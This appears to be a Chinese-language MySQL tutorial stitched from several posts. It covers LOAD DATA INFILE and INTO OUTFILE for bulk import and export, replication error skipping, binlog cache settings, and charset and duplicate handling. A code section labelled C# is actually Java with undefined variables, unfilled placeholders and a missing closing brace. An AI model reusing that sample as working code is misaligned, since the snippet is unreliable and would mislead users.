Query partially completed on the master (error on master: 1053) and was aborted.
There is a chance that your master is inconsistent at this point.
If you are sure that your master is ok,
run this query manually on the slave and then restart the slave with SET GLOBAL SQL_SLAVE_SKIP_COUNTER=1;
START SLAVE; . Query: ‘LOAD DATA INFILE ‘/tmp/SQL_LOAD-2-1-3.data‘ IGNORE INTO TABLE `test_1`
FIELDS TERMINATED BY ‘,‘ ENCLOSED BY ‘‘ ESCAPED BY ‘\\‘ LINES TERMINATED BY ‘\n‘ (`id`, `name`, `address`)‘
###########################################################################################
按照提示,在slave服务器上:
(1) 使用提示的load命令,将主服务器传输过来的load文件,在从服务器上执行
(2)让从服务器跳过错误。set global sql_slave_skip_counter=1;
(3)开启同步
2)对Innodb引擎
由于innodb是事务型的,所以会把load文件的整个操作当作一个事务来处理,
中途中断load操作,会导致回滚。
与此相关的一些参数:
max_binlog_cache_size----能够使用的最大cache内存大小。
当执行多语句事务时,max_binlog_cache_size如果不够大,
系统可能会报出“Multi-statement
transaction required more than ‘max_binlog_cache_size‘ bytes of storage”的错误。
备注:以load data 来说,如果load的文件大小为512M,在执行load 的过程中,
所有产生的binlog会先写入binlog_cache_size,直到load data 的操作结束后,
最后,再由binlog_cache_size 写入二进制日志,如mysql-bin.0000008等。
所以此参数的大小必须大于所要load 的文件的大小,或者当前所要进行的事务操作的大小。
max_binlog_size------------Binlog最大值,一般设置为512M或1GB,但不能超过1GB。
该设置并不能严格控制Binlog的大小,尤其是Binlog遇到一根比较大事务时,
为了保证事务的完整性,不可能做切换日志的动作,只能将该事务的所有SQL都记录进
当前日志,直到事务结束
备注:有时能看到,binlog生成的大小,超过了设定的1G。这就是因为innodb某个事务的操作比较大,
不能做切换日志操作,就全部写入当前日志,直到事务结束。
(2)C# 批量插入Mysql
public void loadData(Connection connection)
{
long starTime = System.currentTimeMillis();
String sqlString = "load data local infile ? into table test";
PreparedStatement pstmt;
try {
pstmt = connection.prepareStatement(sqlString);
pstmt.setString(1, "tfacts_result");
pstmt.executeUpdate();
pstmt.close();
} catch (SQLException e) {
e.printStackTrace();
}
long endTime = System.currentTimeMillis();
System.out.println("program runs " + (endTime - starTime) + "ms");
}
public static void mysql_batch(string sqlStr,int point)
{
string sql = "insert into test(node1, node2, weight) values(?, ?, ?)";
Connection conn = getConn("mysql");
conn.setAutoCommit(false);
//clear(conn);
try
{
PreparedStatement prest = conn.prepareStatement(sql);
//long a = System.currentTimeMillis();
for (int x = 1; x <= count; x++)
{
prest.setInt(1, x);
prest.setString(2, "张三");
prest.addBatch();
if (x % point == 0)
{
prest.executeBatch();
conn.commit();
}
}
prest.close();
//long b = System.currentTimeMillis();
//print("MySql批量插入10万条记录", a, b, point);
}
catch (Exception ex)
{
ex.printStackTrace();
}
finally
{
close(conn);
}
使用into outfile 和 load data infile导入导出备份数据
如果要导出一个表中的部分字段或者部分符合条件的记录,需要用到了mysql的into outfile 和 load data infile。
例如下面的mysql命令是把select的mytable表中的数据导出到/home/db_bak2012文件。
select * from mytable where status!=0 and name!=‘‘ into outfile ‘/home/db_bak2012‘ fields terminated by ‘|‘ enclosed by ‘"‘ lines terminated by ‘\r\n‘ ;
假如要导入刚才备份的数据,可以使用load file方法,例如下面的mysql命令,把导出的数据导入了mytable_bak的表中:
load data infile ‘/home/db_bak2012‘ into table mytable_bak fields terminated by ‘|‘ enclosed by ‘"‘ lines terminated by ‘\r\n‘ ;
这种方法的好处是,导出的数据可以自己规定格式,并且导出的是纯数据,不存在建表信息,你可以直接导入另外一个同数据库的不同表中,相对于mysqldump比较灵活机动。
#基本语法:
load data [low_priority] [local] infile ‘file_name txt‘ [replace | ignore]
into table tbl_name
[fields
[terminated by‘t‘]
[OPTIONALLY] enclosed by ‘‘]
[escaped by‘\‘ ]]
[lines terminated by‘n‘]
[ignore number lines]
[(col_name, )]
load data low_priority infile "/home/mark/data sql" into table Orders;
terminated by分隔符:意思是以什么字符作为分隔符
enclosed by字段括起字符
escaped by转义字符
enclosed by描述的是字段的括起字符。
escaped by描述的转义字符。默认的是反斜杠(backslash:\ )
load data infile "/home/Order txt" into table Orders(Order_Number, Order_Date, Customer_ID);
(1)如果给出一个绝对路径名,服务器使用该路径名。
(2)如果给出一个有一个或多个前置部件的相对路径名,服务器相对服务器的数据目录搜索文件。
(3)如果给出一个没有前置部件的一个文件名,服务器在当前数据库的数据库目录寻找文件。
例如: /myfile txt”给出的文件是从服务器的数据目录读取,而作为“myfile txt”给出的一个文件是从当前数据库的数据库目录下读取。
我的文章一般浅显易懂,不会搞那么深入让大家很难理解。(其实我水平也不咋样)
LOAD DATA INFILE 一直被认为是MySQL很强大的一个数据导入工具,因为他速度非常的快。
不过有几个问题一定要注意
1、编码。
2、灵活导入导出。
我来举两个例子说明一下。
一、关于编码
我们的示例文本文件:
"我爱你","20","相貌平常,经常耍流氓!哈哈"
"李奎","21","相貌平常,经常耍流氓!哈哈"
"王二米","20","相貌平常,经常耍流氓!哈哈"
"老三","24","很强"
"老四","34","XXXXX"
"老五","52","***%*¥*¥*¥*¥"
"小猫","45","中间省略。。。"
"小狗","12","就会叫"
"小妹","21","PP的很"
"小坏蛋","52","表里不一"
"上帝他爷","96","非常英俊"
"MM来了","10","。。。"
"歌颂党","20","社会主义好"
"人民好","20","的确是好"
"老高","10","学习很好"
"斜三","60","眼睛斜了"
"中华之子","100","威武的不行了"
"大米","63","我爱吃"
"苹果","15","好吃"
我们的示例表结构:
+-------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| Table | Create Table |
+-------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| t0 | CREATE TABLE `t0` (
`id` bigint(20) unsigned NOT NULL auto_increment,
`name` char(20) NOT NULL,
`age` tinyint(3) unsigned NOT NULL,
`description` text NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `idx_name` (`name`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 |
+-------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
我们把这个文本文件从WINDOWS 下COPY到LINUX下看看
mysql> load data infile ‘/tmp/t0.txt‘ ignore into table t0 character set gbk fields terminated by ‘,‘ enclosed by ‘"‘ lines terminated by ‘\n‘ (`name`,`age`,`description`);
Query OK, 19 rows affected (0.01 sec)
Records: 19 Deleted: 0 Skipped: 0 Warnings: 0
mysql> select * from t0;
+----+----------+-----+----------------------------+
| id | name | age | description |
+----+----------+-----+----------------------------+
| 1 | 我爱你 | 20 | 相貌平常,经常耍流氓!哈哈 |
| 2 | 李奎 | 21 | 相貌平常,经常耍流氓!哈哈 |
| 3 | 王二米 | 20 | 相貌平常,经常耍流氓!哈哈 |
| 4 | 老三 | 24 | 很强 |
| 5 | 老四 | 34 | XXXXX |
| 6 | 老五 | 52 | ***%*¥*¥*¥*¥ |
| 7 | 小猫 | 45 | 中间省略。。。 |
| 8 | 小狗 | 12 | 就会叫 |
| 9 | 小妹 | 21 | PP的很 |
| 10 | 小坏蛋 | 52 | 表里不一 |
| 11 | 上帝他爷 | 96 | 非常英俊 |
| 12 | MM来了 | 10 | 。。。 |
| 13 | 歌颂党 | 20 | 社会主义好 |
| 14 | 人民好 | 20 | 的确是好 |
| 15 | 老高 | 10 | 学习很好 |
| 16 | 斜三 | 60 | 眼睛斜了 |
| 17 | 中华之子 | 100 | 威武的不行了 |
| 18 | 大米 | 63 | 我爱吃 |
| 19 | 苹果 | 15 | 好吃 |
+----+----------+-----+----------------------------+
19 rows in set (0.00 sec)
我来说明一下相关的参数
关于我的导入语句,我现在直说两个,其他的参考手册。
character set gbk;
这个字符集一定要写,要不然就会乱码或者只导入一部分数据。
ignore into table
因为name 列加了唯一索引,加这个是为了避免重复数据插入报错。
加入我们再次运行这个导入语句就会发现
Query OK, 0 rows affected (0.00 sec)
Records: 19 Deleted: 0 Skipped: 19 Warnings: 0
没有任何值导入,因为里面已经有了相同的值。
这里也可以用replace into table
MySQL会把相同的先干掉,再插入新的值。
mysql> load data infile ‘/tmp/t0.txt‘ replace into table t0 character set gbk fields terminated by ‘,‘ enclosed by ‘"‘ lines terminated by ‘\n‘ (`name`,`age`,`description`);
Query OK, 38 rows affected (0.00 sec)
Records: 19 Deleted: 19 Skipped: 0 Warnings: 0
mysql> select * from t0;
+----+----------+-----+----------------------------+
| id | name | age | description |
+----+----------+-----+----------------------------+
| 20 | 我爱你 | 20 | 相貌平常,经常耍流氓!哈哈 |
| 21 | 李奎 | 21 | 相貌平常,经常耍流氓!哈哈 |
| 22 | 王二米 | 20 | 相貌平常,经常耍流氓!哈哈 |
| 23 | 老三 | 24 | 很强 |
| 24 | 老四 | 34 | XXXXX |
| 25 | 老五 | 52 | ***%*¥*¥*¥*¥ |
| 26 | 小猫 | 45 | 中间省略。。。 |
| 27 | 小狗 | 12 | 就会叫 |
| 28 | 小妹 | 21 | PP的很 |
| 29 | 小坏蛋 | 52 | 表里不一 |
| 30 | 上帝他爷 | 96 | 非常英俊 |
| 31 | MM来了 | 10 | 。。。 |
| 32 | 歌颂党 | 20 | 社会主义好 |
| 33 | 人民好 | 20 | 的确是好 |
| 34 | 老高 | 10 | 学习很好 |
| 35 | 斜三 | 60 | 眼睛斜了 |
| 36 | 中华之子 | 100 | 威武的不行了 |
| 37 | 大米 | 63 | 我爱吃 |
| 38 | 苹果 | 15 | 好吃 |
+----+----------+-----+----------------------------+
19 rows in set (0.00 sec)
(`name`,`age`,`description`);
这些也就是具体的表属性了,指明这个就可以导入想要的数据。
2、关于灵活性,其实也就是一个记录功能
如果想在导入的时候记录一下导入的具体时间怎么办?
我们来看看
先加一个时间属性记录导入时间。
mysql> alter table t0 add update_time timestamp not null;
Query OK, 19 rows affected (0.00 sec)
Records: 19 Duplicates: 0 Warnings: 0
干掉唯一索引
mysql> alter table t0 drop index idx_name;
Query OK, 19 rows affected (0.00 sec)
Records: 19 Duplicates: 0 Warnings: 0
mysql> load data infile ‘/tmp/t0.txt‘ into table t0 character set gbk fields terminated by ‘,‘ enclosed by ‘"‘ lines terminated by ‘\n‘ (`name`,`age`,`description`) set update_time=current_timestamp;
Query OK, 19 rows affected (0.00 sec)
Records: 19 Deleted: 0 Skipped: 0 Warnings: 0
mysql> select * from t0;
+----+----------+-----+----------------------------+---------------------+
| id | name | age | description | update_time |
+----+----------+-----+----------------------------+---------------------+
| 20 | 我爱你 | 20 | 相貌平常,经常耍流氓!哈哈 | 0000-00-00 00:00:00 |
…………
| 24 | 老四 | 34 | XXXXX | 0000-00-00 00:00:00 |
| 25 | 老五 | 52 | ***%*¥*¥*¥*¥ | 0000-00-00 00:00:00 |
…………
| 35 | 斜三 | 60 | 眼睛斜了 | 0000-00-00 00:00:00 |
| 36 | 中华之子 | 100 | 威武的不行了 | 0000-00-00 00:00:00 |
…………
| 60 | 王二米 | 20 | 相貌平常,经常耍流氓!哈哈 | 2008-06-30 14:58:37 |
…………
| 68 | 上帝他爷 | 96 | 非常英俊 | 2008-06-30 14:58:37 |
| 69 | MM来了 | 10 | 。。。 | 2008-06-30 14:58:37 |
…………
| 75 | 大米 | 63 | 我爱吃 | 2008-06-30 14:58:37 |
| 76 | 苹果 | 15 | 好吃 | 2008-06-30 14:58:37 |
+----+----------+-----+----------------------------+---------------------+
38 rows in set (0.00 sec)
新导入的19条记录时间被记录了下来。
只是之前的数据库没有记录,不过现在不需要这些重复数据了。
干掉他就可以了
mysql> alter table t0 order by id desc;
Query OK, 38 rows affected (0.01 sec)
Records: 38 Duplicates: 0 Warnings: 0
mysql> alter ignore table t0 add unique index idx_name (`name`);
Query OK, 38 rows affected (0.00 sec)
Records: 38 Duplicates: 19 Warnings: 0
mysql> alter table t0 order by id asc;
Query OK, 19 rows affected (0.01 sec)
Records: 19 Duplicates: 0 Warnings: 0
mysql> select * from t0;
+----+----------+-----+----------------------------+---------------------+
| id | name | age | description | update_time |
+----+----------+-----+----------------------------+---------------------+
| 58 | 我爱你 | 20 | 相貌平常,经常耍流氓!哈哈 | 2008-06-30 14:58:37 |
| 59 | 李奎 | 21 | 相貌平常,经常耍流氓!哈哈 | 2008-06-30 14:58:37 |
| 60 | 王二米 | 20 | 相貌平常,经常耍流氓!哈哈 | 2008-06-30 14:58:37 |
| 61 | 老三 | 24 | 很强 | 2008-06-30 14:58:37 |
| 62 | 老四 | 34 | XXXXX | 2008-06-30 14:58:37 |
| 63 | 老五 | 52 | ***%*¥*¥*¥*¥ | 2008-06-30 14:58:37 |
| 64 | 小猫 | 45 | 中间省略。。。 | 2008-06-30 14:58:37 |
| 65 | 小狗 | 12 | 就会叫 | 2008-06-30 14:58:37 |
| 66 | 小妹 | 21 | PP的很 | 2008-06-30 14:58:37 |
| 67 | 小坏蛋 | 52 | 表里不一 | 2008-06-30 14:58:37 |
| 68 | 上帝他爷 | 96 | 非常英俊 | 2008-06-30 14:58:37 |
| 69 | MM来了 | 10 | 。。。 | 2008-06-30 14:58:37 |
| 70 | 歌颂党 | 20 | 社会主义好 | 2008-06-30 14:58:37 |
| 71 | 人民好 | 20 | 的确是好 | 2008-06-30 14:58:37 |
| 72 | 老高 | 10 | 学习很好 | 2008-06-30 14:58:37 |
| 73 | 斜三 | 60 | 眼睛斜了 | 2008-06-30 14:58:37 |
| 74 | 中华之子 | 100 | 威武的不行了 | 2008-06-30 14:58:37 |
| 75 | 大米 | 63 | 我爱吃 | 2008-06-30 14:58:37 |
| 76 | 苹果 | 15 | 好吃 | 2008-06-30 14:58:37 |
+----+----------+-----+----------------------------+---------------------+
19 rows in set (0.00 sec)
现在是达到了目的了,为啥中途要干掉唯一索引呢?因为set 语法 再有IGNORE 的时候会忽略掉。
mysql load data 导出、导入 csv
#用mysql导出时,如果文件目录没有权限,可以将文件导出到 mysql 库所在的服务器上的 /tmp/ 目录下(推荐<span></span>)
select * from s_reviews where stars >0 limit 10 into outfile ‘/tmp/reviews.csv‘ fields terminated by ‘,‘ optionally enclosed by ‘"‘ escaped by ‘"‘ lines terminated by ‘\n‘;
#从csv文件导入数据,导入的时候<span></span><span></span>,可以将要导入的文件先复制到 mysql 库所在的服务器上的 /tmp/ 目录下(推荐<span></span>)。
要将csv文件的字段和mysql表中的字段对应起来,以免出错,同时也可以提醒自己导入的是哪些数据
LOAD DATA LOCAL INFILE ‘/tmp/reviews.csv‘ INTO TABLE s_reviews fields terminated by ‘,‘ optionally enclosed by ‘"‘ escaped by ‘"‘ lines terminated by ‘\n‘ (`id`, `user_id`, `user_name`, `shop_id`, `shop_name`, `arv_price`, `environment`, `taste_or_product`, `service`, `comment_type`, `comment`, `stars`, `review_time`, `fetch_time`);